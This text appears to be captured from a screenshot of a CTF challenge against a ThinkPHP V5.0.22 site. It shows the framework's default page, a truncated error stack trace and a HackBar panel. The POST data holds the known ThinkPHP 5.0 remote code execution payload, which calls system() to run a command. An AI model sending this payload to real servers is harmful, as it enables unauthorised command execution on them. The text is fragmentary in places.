 favicon.ico index.php robots.txt router.php static
:)
ThinkPHP V5
十年磨一剑 - 为API开发设计的高性能框架
[ V5.0 版本由 七牛云 独家赞助发布 ]
官方教程资源 官方应用市场 统一API调用服务
Fatal error: Uncaught exception 'think\exception\ErrorException' with message 'error_log(/var/w
/runtime/log/202103/29.log): failed to open stream: Permission denied' in /var/www/5.0.22/thin
/think/log/driver/File.php:169 Stack trace: #0 [internal function]: think\Error::appError(2, 'error_lo
'/var/www/5.0.22...', 169, Array) #1 /var/www/5.0.22/thinkphp/library/think/log/driver/File.php(1
error_log('---------------...', 3, '/var/www/5.0.22...') #2 /var/www/5.0.22/thinkphp/library/think/log
/File.php(75): think\log\driver\File->write(Array, '/var/www/5.0.22...', false, true) #3 /var/www/5.0
/library/think/Log.php(179): think\log\driver\File->save(Array, true) #4 /var/www/5.0.22/thinkph
/Error.php(93): think\Log::save() #5 [internal function]: think\Error::appShutdown() #6 {main} thro
/var/www/5.0.22/thinkphp/library/think/log/driver/File.php on line 169
https://e.topthink.com/api/go/e5dbfaf93ea2aab96
查看器 控制台 调试器 网络 性能 内存 存储 样式编辑器 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute
Load URL http://henuctf.com:5555/5.0.22/public/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter=system&server[REQUEST_METHOD]=dir